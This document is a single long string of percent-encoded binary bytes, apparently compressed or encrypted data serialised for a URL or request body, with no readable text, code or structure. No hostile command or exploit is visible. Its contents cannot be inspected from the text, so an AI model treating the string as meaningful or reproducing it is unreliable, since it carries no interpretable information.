8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i